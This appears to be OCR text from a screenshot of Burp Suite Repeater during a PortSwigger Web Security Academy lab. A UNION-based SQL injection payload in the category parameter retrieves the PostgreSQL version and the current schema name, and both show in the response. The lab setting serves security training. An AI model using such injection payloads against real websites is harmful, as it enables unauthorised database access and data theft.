 1 2 3 4
Burp Suite Community Edition v2021.10.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: https://0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
'+union+select+version(),current_schema()-- HTTP/1.1
2 Host:
0a4200ea040d0c15c0fe13a200d300cc.web-security-academy.net
3 Cookie: session=SslovB6oPdliCMbHlj2L5Cn0VErMEO0Y
4 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/95.0.4638.69 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
? Search... 0 matches
Response
Pretty Raw Hex Render \n
Refine your search:
All Clothing, shoes and accessories Gifts Pets Tech gifts
Toys & Games
PostgreSQL 12.12 (Ubuntu 12.12-0ubuntu0.20.04.1) on x86_64-pc-linux-
gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
public
INSPECTOR
Done
4,130 bytes | 165 millis